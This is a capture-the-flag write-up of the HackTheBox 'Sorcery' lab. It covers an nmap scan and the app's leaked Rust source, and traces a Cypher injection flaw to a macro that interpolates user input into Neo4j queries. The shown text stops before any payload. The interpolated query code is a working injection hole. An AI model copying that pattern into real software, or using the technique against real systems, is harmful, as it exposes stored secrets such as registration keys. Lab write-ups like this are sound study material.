HTB Linux Insane: Sorcery
Table of Contents
1. Reconaissance #
First, we run nmap to see what services are running:
──(havertz2110㉿kali)-[~]
└─$ nmap -sCV 10.129.1.36
Starting Nmap 7.95 ( https://nmap.org ) at 2025-12-30 05:58 UTC
Nmap scan report for sorcery.htb (10.129.1.36)
Host is up (0.18s latency).
Not shown: 998 closed tcp ports (reset)
PORT    STATE SERVICE   VERSION
22/tcp  open  ssh       OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 79:93:55:91:2d:1e:7d:ff:f5:da:d9:8e:68:cb:10:b9 (ECDSA)
|_  256 97:b6:72:9c:39:a9:6c:dc:01🆎3e:aa:ff:cc:13:4a (ED25519)
443/tcp open  ssl/https nginx/1.27.1
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| tls-alpn:
|   http/1.1
|   http/1.0
|_  http/0.9
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.27.1
| ssl-cert: Subject: commonName=sorcery.htb
| Not valid before: 2024-10-31T02:09:11
|_Not valid after:  2052-03-18T02:09:11
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 81.75 seconds
We can see that there are 2 open ports, but the most likely path for us to go further is through port 443 (web interface) so we will focus on this direction.
To speed up the process of doing the lab, we remember to add the domain sorcery.htb into our /etc/hosts file.
2. User Flag #
Note: sometimes we may run into a hang when connecting to the website. The cause is usually a VPN issue - when that happens, run this command and try again -
sudo ip link set dev tun0 mtu 1350.
We navigate to the website, we are redirected to the endpoint /auth/login/ and see the following login page:

This page gives us the ability to log in with username:password or with Passkey. Addtionally, the registration page has a field called Registration key — which is unusual, as this isn’t normally seen:

2.1. Discover web app source code #
Of course, at this point we can’t log in yet because we don’t have anyone’s account, so we’ll register and log in ourselves. However, you’ll notice at the very bottom there’s an invitation to visit the repo, so let’s click it:

Please remember to add git.sorcery.htb to your /etc/hosts file to be able to access it.
This repo seems to be the source code of the website, it’s so hard to understand why someone would push the enntire product code publicly like this? But anyway, just pull this to our machine first:
For now, we don’t need to read the source yet - just treat it like a dictionary. Whenever we use a feature on the web, we can come back and look it up.
2.2. Cypher Injection via /dashboard/store/{id} #

We go back to the website, register an account and log in, and we can see this appears to be a magic potion shop, and we seem to have the role of Client:

The Profile doesn’t have anything uselful for us either, other than allowing Passkey Enrollment and hinting that there would be some additional features if we are sellers or admins:

I tried clicking through the products and didn’t see anything strange, except that besides their names, the way the server routes to them is via some string that’s likely their id:
Since it’s accessed via some kind of id, I think this could be some Injection-BAC vulnerability. To be more sure, let’s go back to the source code responsible for the website. Let’s find which file handles this logic:

infrastructure/backend/src/api/products/get_one.rs
Initial observation shows the file is written in Rust. The handler logic for retrieving product information by id is called at this line:
let product = match Product::get_by_id(id.to_owned()).await {
Here, the endpoint does not directly execute the query, but to delegate to get_by_id method of Product struct, imported from:
use crate::db::models::product::Product;
Continuing to inspect the file defining Product at db/models/product.rs, we see Product struct is declared along with #[derive(Model)] macro. This macro is most likely responsible for generating basic query methods (including get_by_id), so the query logic is not written directly in this file:
// infrastructure/backend/src/db/models/product.rs
use rocket::serde::Serialize;
use serde::Deserialize;

use backend_macros::Model;

use crate::api::auth::UserClaims;
use crate::db::models::user::UserPrivilegeLevel;

#[derive(Model, Serialize, Deserialize)]
pub struct Product {
    pub id: String,
    pub name: String,
    pub description: String,
    pub is_authorized: bool,
    pub created_by_id: String,
}

impl Product {
    pub fn should_show_for_user(&self, claims: &UserClaims) -> bool {
        self.is_authorized
            || claims.privilege_level == UserPrivilegeLevel::Admin
            || self.created_by_id == claims.id
    }
}
Hmm, analyzing the Product struct declaration carefully, wew can understand that when compile, Rust will call Model macro to auto-generate the code relating to Product struct. To be more specific, Model is procedural macro (a macro that runs at compile time), use to auto generate code for models. That’s why many functions that “look like they exist” such as get_by_id but cannot be found because in reality,it is not written in product.rs, but to be generated by Model macro during the build phase.
Therefore, it’s highly likely the logic related to this struct is defined inside this model. The code is quite long, but skimming through it we’ll notice we need to pay attention to one function because it contains the get_by pattern we saw earlier:
    //infrastrucre/backend-macros/src/lib.rs
    ...

   let from_row_function = quote! {
        pub async fn from_row(row: ::neo4rs::Row) -> Option<Self> {
            let node = row.get::<::neo4rs::BoltMap>("result").expect("Result not found");
            Some(Self {
                #(#struct_def),*
            })
        }
    };

    let get_functions = fields.iter().map(|&FieldWithAttributes { field, .. }| {
        let name = field.ident.as_ref().unwrap();
        let type_ = &field.ty;
        let name_string = name.to_string();
        let function_name = syn::Ident::new(
            &format!("get_by_{}", name_string),
            proc_macro2::Span::call_site(),
        );

        quote! {
            pub async fn #function_name(#name: #type_) -> Option<Self> {
                let graph = crate::db::connection::GRAPH.get().await;
                let query_string = format!(
                    r#"MATCH (result: {} {{ {}: "{}" }}) RETURN result"#,
                    #struct_name, #name_string, #name
                );
                let row = match graph.execute(
                    ::neo4rs::query(&query_string)
                ).await.unwrap().next().await {
                    Ok(Some(row)) => row,
                    _ => return None
                };
                Self::from_row(row).await
            }
        }
    });
...
I’ll explain what it does. First, the macro will iterate through each field of the struct. For Product, the fields are:
id: Stringname: Stringdescription: Stringis_authorized: boolcreated_by_id: String
→ The macro will auto-generate the corresponding functions:
Product::get_by_id(id: String) -> Option<Product>Product::get_by_name(name: String) -> Option<Product>- …
Then, it creates an async function and obtains the Neo4j connection. Next, here comes the important part - we see it crafts the query through string interpolation via format!, where the input value is inserted directly into the query string:
let query_string = format!(
    r#"MATCH (result: {} {{ {}: "{}" }}) RETURN result"#,
    #struct_name, #name_string, #name
);
In which:
#struct_nameis the label name in Neo4j filled in by the macro based on the struct name.#name_stringis the field name (e.g.,"id","name"), also taken from the struct field.#nameis the input value for the function, directly inserted into the"{}"placeholder -> which we can control.
The equivalent query is:
MATCH (result: Product { id: "chuoỗi-id" }) RETURN result
We immediately see a security flaw: the input is fed directly into the query via string concatenation without any validation or binding, and coincidentally we can control this input string. After a bit of research, this is exactly Cypher injection.
So what can we exploit with this bug? Recall during registration,there was an unsual Registration key field. I think this is like a kind of password and possibly be stored in some kind of DB that we can glean from Cypher Injection,
Grep for the word registration in the codebase, we have some potential results:

There are 2 related files - infrastructure/backend/src/api/auth/register.rs and infrastructure/backend/src/db/connection.rs .
Analyzing register.rs, we see this file handles user registration: if we have the Registration key, we’ll be granted the Seller role; otherwise we’ll be a Client:
use rocket::serde::json::Json;
use rocket::serde::{Deserialize, Serialize};
use rocket_validation::{Validate, Validated};
use uuid::Uuid;
use crate::api::auth::{create_hash, validate_username};
use crate::db::connection::REGISTRATION_KEY;
